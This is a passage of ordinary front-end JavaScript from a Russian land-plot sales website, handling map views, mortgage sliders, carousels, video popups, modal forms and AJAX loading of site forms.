        const closeFilter = document.querySelector (".vp-heroPhoto--button__CLOSE");
        const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));
        const buttonsChoiceInput = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE input"));


        
        openFilter?.addEventListener ("click", () => {
            heroPhoto.classList.add ("__vp-heroPhoto__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        closeFilterMob?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        closeFilter?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        
        //перенесла в custom.js
//        buttonsChoiceInput?.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                buttonsChoice?.forEach ((q, w, e) => {
//                    buttonsChoice[w].classList.remove ("__vp-heroPhoto--button__CHOICE__SELECTED");
//                })
//                buttonsChoice[i].classList.add ("__vp-heroPhoto--button__CHOICE__SELECTED");
//            });
//        });



//        // ДВОЙНОЙ СЛАЙДЕР
//
//        const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
//            grabCursor: true,
//            spaceBetween: 16,
//            breakpoints: {
//                200: {
//                    slidesPerView: 4,
//                },
//            
//                768: {
//                    slidesPerView: 5,
//                },
//
//                1440: {
//                    slidesPerView: 6,
//                },
//                1920: {
//                    slidesPerView: 8,
//                },
//            },
//            scrollbar: {
//                el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
//                draggable: true,
//            },
//        });
//
//        const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
//            grabCursor: true,
//            spaceBetween: 5,
//            // loop: true,
//            navigation: {                       
//                nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
//                prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
//            },
//            pagination: {
//                el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
//                type: 'bullets',
//                clickable: true,
//            },
//            thumbs: {
//                swiper: vpHeroPhotoSwiper2,
//            },
//        });
    }






    /* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


    {
        // ОТКРЫТИЕ МОБИЛЬНОЙ КАРТЫ

        const header = document.querySelector (".c-header");
        const map = document.querySelector (".vp-map");
        const mapContacts = document.querySelector ("#map_contacts");
        const mapButton = document.querySelector (".vp-map--button");
        const mapButtonContacts = document.querySelector (".vp-map--button_contacts");
        const mapButtonSettings = document.querySelector (".vp-map--button__SETTINGS");
        const mapButtonFilters = document.querySelector (".vp-map--div__FILTERS_MOB");
        const mapButtonClose = document.querySelector (".vp-map--button__CLOSE");
        const mapButtonCloseContacts = document.querySelector (".vp-map--button__CLOSE_contacts");
        const mapButtonsView = document.querySelector (".vp-map--div__VIEWS");
        const mapButtonView = Array.from (document.querySelectorAll (".vp-map--button__VIEW"));
        const mapImgView = Array.from (document.querySelectorAll (".vp-map--img__VIEW"));
        const mapImgViewA = Array.from (document.querySelectorAll (".vp-map--img__VIEW_A"));
        const mapBack = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalMob = document.querySelector (".vp-map--div__MODAL_MOB");
        const mapModalClose = document.querySelector (".vp-map--buttons__CLOSE2");
        const mapModalSubm = document.querySelector (".vp-map--buttons__SUBM");
        const mapModalBg = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalFilters = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.head"));
        const mapBlockInfr = Array.from (document.querySelectorAll (".vp-map--div__INFR_MOB"));
        const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapFiltersBig = Array.from (document.querySelectorAll (".vp-map--button__FILTERS"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        const mapLeftMenuBlock = document.querySelector (".vp-map--div__LEFT_MENU_BLOCK");
        const mapLeftMenu = Array.from (document.querySelectorAll (".vp-map--div__LEFT_MENU"));
        const mapPopup = Array.from (document.querySelectorAll (".vp-map--div__POPAP"));
        const mapCardContainer = document.querySelector (".vp-map--div__CARD_CONTAINER");
        const mapCard = Array.from (document.querySelectorAll (".vp-map--div__CARD"));
        const mapImgPinContainerMain = document.querySelector (".vp-map--div__IMG_INFR_CONTAINER_MAIN");
        const mapImgPinContainer = Array.from (document.querySelectorAll (".vp-map--div__IMG_INFR_CONTAINER"));
        const mapIframe = document.querySelector (".vp-map--iframe");
        const mapIframeContacts = document.querySelector (".cs-address--iframe");

        if (mapImgView[1]) {
            mapImgView[1].style.display = "block";
        }
        if (mapImgView[0]) {
            mapImgView[0].style.display = "none";
        }
        if (mapImgView[2]) {
            mapImgView[2].style.display = "block";
        }
        if (mapImgViewA[1]) {
            mapImgViewA[1].style.display = "none";
        }
        if (mapImgViewA[0]) {
            mapImgViewA[0].style.display = "block";
        }
        if (mapImgViewA[2]) {
            mapImgViewA[2].style.display = "none";
        }
        
        


        mapButton?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            map.classList.add ("__vp-map__OPENMAP");
            mapIframe.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.add ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.add ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.add ("__vp-map--div__VIEWS__ACTIVE");
//            mapLeftMenuBlock.classList.add ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-map--div__POPAP__VIS");
            });
            if(!myMapDetail)
                mapInit();
            //plotsGetData();
//            mapCardContainer.classList.add ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.add ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            body.classList.add ("__c-body__FIXED");
        });

        mapButtonContacts?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            mapContacts.classList.add ("__vp-map__OPENMAP");
            mapIframeContacts.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });


        mapButtonClose?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            map.classList.remove ("__vp-map__OPENMAP");
            mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.remove ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
            mapLeftMenuBlock.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-map--div__POPAP__VIS");
            });
//            mapCardContainer.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");

            body.classList.remove ("__c-body__FIXED");
        });

        mapButtonCloseContacts?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            mapContacts.classList.remove ("__vp-map__OPENMAP");
            mapIframeContacts.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            
            body.classList.remove ("__c-body__FIXED");
        });
        
        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && map?.classList.contains("__vp-map__OPENMAP")) {
                header.classList.remove ("__c-header__HIDDEN");
                map.classList.remove ("__vp-map__OPENMAP");
                mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
                mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
                mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
                mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
                mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
                mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
                body.classList.remove ("__c-body__FIXED");
            }
            if (window.innerWidth < 768 && !map?.classList.contains("__vp-map__OPENMAP")) {
                mapLeftMenuBlock?.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
                mapPopup.forEach ((v, i, a) => {
                    a[i].classList.remove ("__vp-map--div__POPAP__VIS");
                });
                mapCardContainer?.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
                mapImgPinContainerMain?.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            }
        });


        mapButtonView.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapImgView[i].style.display = "none";
                mapImgView.filter(x => x !== mapImgView[i]).forEach((v, i, a) => {
                    a[i].style.display = "block";
                });
                mapImgViewA[i].style.display = "block";
                mapImgViewA.filter(x => x !== mapImgViewA[i]).forEach((v, i, a) => {
                    a[i].style.display = "none";
                });
                if(i == 0) myMapDetail.setType('yandex#map');
                if(i == 1) myMapDetail.setType('yandex#hybrid');
                if(i == 2) myMapDetail.setType('yandex#satellite');
            });
        });


        mapButtonSettings?.addEventListener ("click", () => {
            mapBack.classList.add ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.add ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalBg?.addEventListener ("click", () => {
            mapModalClose?.dispatchEvent(new Event('click'));
        });

        mapModalClose?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });

        mapModalSubm?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalFilters.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(i == 0){
                    a[i].classList.add ("__vp-map--button__FILTERS_MOB__CHECKED");
                    mapModalFilters.filter (x => x !== a[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--button__FILTERS_MOB__CHECKED");
                    });
                    mapBlockInfr[i].classList.add ("__vp-map--div__INFR_MOB__VIS");
                    mapBlockInfr.filter (x => x !== mapBlockInfr[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--div__INFR_MOB__VIS");
                    });
                    mapFiltersBig[i].click ();
                }
            });
        });


//        mapInfr.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapButtonLeft[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


//        mapFiltersBig.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                if(i != 2){
//                    a[i].classList.add ("__vp-map--button__FILTERS__ACTIVE");
//                    mapFiltersBig.filter (x => x !== a[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--button__FILTERS__ACTIVE");
//                    });
//                    mapLeftMenu[i].classList.add ("__vp-map--div__LEFT_MENU__VIS");
//                    mapLeftMenu.filter (x => x !== mapLeftMenu[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--div__LEFT_MENU__VIS");
//                    });
//                    mapModalFilters[i].click ();
//                }      
//            });
//        });


//        mapButtonLeft.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapInfr[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


        //ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ МЫШЬЮ
    
        const escr = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        mapLeftMenu.forEach ((v, i, a) => {
            a[i].addEventListener ("mousedown", escr);
        });



        // ОТКРЫТИЕ / ЗАКРЫТИЕ ПОПАПА С ЦЕНОЙ УЧАСТКА

        //пока не существующие кнопки из Яндекс API
        //const yandButtonOpen = Array.from (document.querySelectorAll (""));

        const buttonCardClose = Array.from (document.querySelectorAll (".vp-map--button__CARD_CLOSE"));

        // yandButtonOpen?.forEach ((v, i, a) => {
        //      a[i].addEventListener ("click", () => {
        //          mapCard.classList.add ("__vp-map--div__CARD__VIS");
        //      });
        // }
        //a[i].addEventListener ("click", () => {
        //     mapCard.classList.add ("__vp-map--div__CARD__VIS");
        // });
        buttonCardClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapCard[i].classList.remove ("__vp-map--div__CARD__VIS");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */

    {
        // ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ С ПОМОЩЬЮ МЫШИ

        const vpscrollBlock = document.querySelector (".vp-plan--div__SCROLL");
        const vpmovementBlock = document.querySelector (".vp-plan--div__MOVEMENT");

        
        const escr1 = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        vpscrollBlock?.addEventListener ("mousedown", escr1);
        vpmovementBlock?.addEventListener ("mousedown", escr1);
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */

    {
        const inp = document.querySelector (".vp-mortgage--input.mv");
        const range = document.querySelector (".vp-mortgage--input__RANGE");

        if (inp) {
            inp.value = range.value * 600;
        }
        


        const mortgageForm = document.querySelector (".vp-mortgage--form__FORM");
        const mortgageReady = document.querySelector (".vp-heroModal2");


        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
            inp.value = range.value * 600;
        });


        // ОТПРАВКА ФОРМЫ

        mortgageForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            mortgageReady.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__vp-body__FIXED");
        });


        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ

        const banksItem = Array.from (document.querySelectorAll (".__vp-mortgageBanks--div__ITEM__HIDDEN"));
        const buttonShow = document.querySelector (".vp-mortgageBanks--button__SHOW");

        buttonShow?.addEventListener ("click", () => {
            banksItem.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-mortgageBanks--div__ITEM__HIDDEN");
            });
            buttonShow.classList.add ("__vp-mortgageBanks--button__SHOW__HIDDEN");
        });
    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".vp-offers--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpSpecsSwiper = new Swiper (".vp-specs--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-specs--button__SWIPER_NEXT',
                prevEl: '.vp-specs--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-specs--div__SWIPER_SCROLL',
                draggable: true,
            },
            spaceBetween: 10,
            slidesPerView: 1,
            breakpoints: {
              475: {
                slidesPerView: "auto",
                spaceBetween: 24,
              }
            },
            
        });



        // ОТКРЫТИЕ ВИДЕО

        const buttonVideo = Array.from (document.querySelectorAll (".vp-specs--button"));
        const videoBlock = Array.from (document.querySelectorAll (".vp-specs--div__VIDEO"));
        const video = Array.from (document.querySelectorAll (".vp-specs--video"));
        const buttonVideoClose = Array.from (document.querySelectorAll (".vp-specs--button__CLOSE"));
        //const videoBlock = document.querySelector (".vp-specs--div__VIDEO");
        //const video = document.querySelector (".vp-specs--video");
        //const buttonVideoClose = document.querySelector (".vp-specs--button__CLOSE");


        buttonVideo.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                videoBlock[i].classList.add ("__vp-specs--div__VIDEO__OPEN");
                body.classList.add ("__c-body__FIXED");
                video[i].muted = false;
                video[i].currentTime = 0;
                video[i].play().catch(err => console.warn('Автозапуск заблокирован:', err));
            });
        });
        
        buttonVideoClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
            //buttonVideoClose?.addEventListener ("click", () => {
                video[i].pause ();
                videoBlock[i].classList.remove ("__vp-specs--div__VIDEO__OPEN");
                body.classList.remove ("__c-body__FIXED");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // СЛАЙДЕР

        const vpNewsSwiper = new Swiper (".vp-news--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-news--button__SWIPER_NEXT',
                prevEl: '.vp-news--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-news--div__SWIPER_SCROLL',
                draggable: true,
            },
            breakpoints: {
                200: {
                    spaceBetween: 12,
                },
            
                768: {
                    spaceBetween: 20,
                },

                1920: {
                    spaceBetween: 24,
                },
            },
            slidesPerView: "auto",
        });
    }
});














document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** НОВОСТИ ********** ***********/






    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // ПОИСКОВАЯ СТРОКА

        const nsSearchForm = document.querySelector (".ns-news--form__SEARCH");
        const nsSearch = document.querySelector (".ns-news--input__SEARCH");
        const nsSearchImg = document.querySelector (".ns-news--img__SEARCH");
        const nsSearchList = document.querySelector (".ns-news--ul__LINKS_LIST");
        const nsSearchBack = document.querySelector (".ns-news--div__SEARCH_BACK");


        nsSearch?.addEventListener ("focus", () => {
            nsSearch.classList.add ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.add ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.add ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.add ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchList?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchBack?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });



        // КНОПКА ЗАГРУЗИТЬ ЕЩЕ

        const nsButtonAdd = document.querySelector (".ct-sel--button__CATALOG.ns");
        const nsaddBlocks = Array.from (document.querySelectorAll (".ns-news--a__BLOCK_ADD"));
        const nsGrid = document.querySelector (".ns-news--div__GRID");


        nsButtonAdd?.addEventListener ("click", () => {
            nsaddBlocks?.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-news--a__MAIN__NSVIS");
            });
            nsButtonAdd.classList.add ("__ct-sel--button__CATALOG__NSHIDDEN");
            nsGrid?.classList.add ("__ns-news--div__GRID__CUT");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ВЫЗОВ ВИДЕО

        const cnVideo = Array.from (document.querySelectorAll (".cn-main--video"));
        const cnVideoButtonClose = Array.from (document.querySelectorAll (".cn-main--button__CLOSE"));
        const cnVideoButton = Array.from (document.querySelectorAll (".cn-main--button__VIDEO"));
        
        cnVideoButton?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.add ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.add ("__cn-main--button__CLOSE__VIS");
            });
        })
        cnVideoButtonClose?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.remove ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.remove ("__cn-main--button__CLOSE__VIS");
            });
        })



        // СЛАЙДЕР 

        const cnMainSwiper = new Swiper (".cn-main--div__SWIPER", {
            grabCursor: true,
            loop: true,
            navigation: {
                nextEl: '.cn-main--button__SWIPER.next',
                prevEl: '.cn-main--button__SWIPER.prev',
            },
            spaceBetween: 8,
            breakpoints: {
                200: {
                    slidesPerView: 1.1,
                },
            
                768: {
                    slidesPerView: 1,
                }
            }
        });


        // РАССЫЛКА

        const cnForm = document.querySelector (".cn-mainAside--form__MAIL");
        const cnModal2 = document.querySelector (".vp-heroModal2.cn");


        cnForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            cnModal2?.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});








document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТАКТЫ ********** ***********/







    /* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */

    {
        // ОТКРЫТИЕ - ЗАКРЫТИЕ МОДАЛЬНОГО ОКНА В МОБИЛЬНОЙ ВЕРСИИ

        // кнопка из Яндекс API, которой пока нет

        const body = document.querySelector (".c-body");
        const csAddressOpen = document.querySelector (".c-sel--button__PIN_CS");


        const csAddressBack = document.querySelector (".cs-address--div__BACK");
        const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
        const csAddressClose = document.querySelector (".cs-address--button__CLOSE");


        csAddressOpen?.addEventListener ("click", () => {
            if (window.innerWidth < 768) {
                csAddressBack?.classList.add ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add ("__cs-address--div__CONTENT__VIS");
                body.classList.add ("__c-body__FIXED");
            }
        });
        csAddressClose?.addEventListener ("click", () => {
            csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
            csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
            body.classList.remove ("__c-body__FIXED");
        });


        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && csAddressBack?.classList.contains ("__cs-address--div__BACK__VIS")) {
                csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
                body.classList.remove ("__c-body__FIXED");
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

    {
        const csForm = document.querySelector (".cs-questions--form");
        const csModal2 = document.querySelector (".hm-quizModal2.cs");


        csForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            csModal2.classList.add ("__hm-quizModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD_AC");
            });
        });



        // ЗАГРУЗКА ДОПОЛНИТЕЛЬНЫХ АКЦИЙ

        const buttonAdd = document.querySelector (".ac-main--button__ADD");
        const acBlocks = Array.from (document.querySelectorAll (".ac-main--div__BLOCK.hidden"));


        buttonAdd?.addEventListener ("click", () => {
            buttonAdd.style.display = "none";
            acBlocks.forEach ((v, i, a) => {
                a[i].style.display = "flex";
                buttonAdd.style.display = "none";
            });
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const dtModal1 = document.querySelector (".vp-heroModal1.dt");
        const dtButtonSignUp = document.querySelector (".vp-heroModal2--button__CLEAR.dt");
        const dtFormMortgage = document.querySelector (".c-mortgage--form__FORM.dt");
        const dtModal2 = document.querySelector (".vp-heroModal2.dt");
        const dtButtonClear = document.querySelector (".vp-heroModal2--button__CLEAR_DT");

        dtButtonSignUp?.addEventListener ("click", () => {
            dtModal1?.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        dtFormMortgage?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            dtModal2.classList.add ("__vp-heroModal2__VISIBLE");
            dtModal1?.classList.remove ("__vp-heroModal1__VISIBLE");
        });
        dtButtonClear?.addEventListener ("click", () => {
            dtModal2?.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });



        const modal2dt = document.querySelector (".vp-heroModal2.cn.dt2");
        const modal2dtClear = document.querySelector (".vp-heroModal2--button__CLEAR.dt2");


        modal2dtClear?.addEventListener ("click", () => {
            modal2dt.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/custom.js
body_size: 25352
content:
var timer = 0;
var search = '';
var year = '';
var project = '';
var target = '';
var timer_h = 0;
var q = '';

document.addEventListener ("DOMContentLoaded", function () {
    //подгрузка форм
    const href = '/local/ajax/form.php';
    const formContainer = Array.from (document.querySelectorAll (".form_container"));
    const href_quiz = '/local/ajax/form_quiz.php';
    const formContainer_quiz = Array.from (document.querySelectorAll (".form_container_quiz"));

    formContainer?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
//                var pricePlot = 600000;
//                if($('.vp-map-detail').length){
//                    pricePlot = $('.vp-map-detail').data('price');
//                }
//                
//                $('.c-mortgage--input[data-name="PRICE"]').val(pricePlot).inputmask({ alias: "currency"});
//                let inp = document.querySelector (".c-mortgage--input.mv");
//                let range = document.querySelector (".c-mortgage--input__RANGE");
//                let first_pay = document.querySelector (".first-pay");
//                if (inp) {
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                }
//
//                // ПОЛЗУНОК
//
//                range?.addEventListener ("input", () => {
//                    range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                });                
            }
        })
    });    
    formContainer_quiz?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href_quiz, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
                // СЛАЙДЕР

                const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
                    breakpoints: {
            
                        200: {
                            spaceBetween: 32,
                        },
                    
                        768: {
                            spaceBetween: 48,
                        },
                    
                        1440: {
                            spaceBetween: 64,
                        }
                    },
                    
                    navigation: {
                        nextEl: '.hm-quiz--button__NEXT',
                        prevEl: '.hm-quiz--button__PREV',
                    },
                    pagination: {
                        el: '.hm-quiz--div__SWIPER_PAGINATION',
                        type: 'fraction',
                    }
                });


                // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА

                const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
                const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
                const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
                
                
                quizLabel.forEach ((v, i, a) => {
                    a[i].addEventListener ("change", () => {
                        a[i].classList.toggle ("__hm-quiz--label__CHECKED");
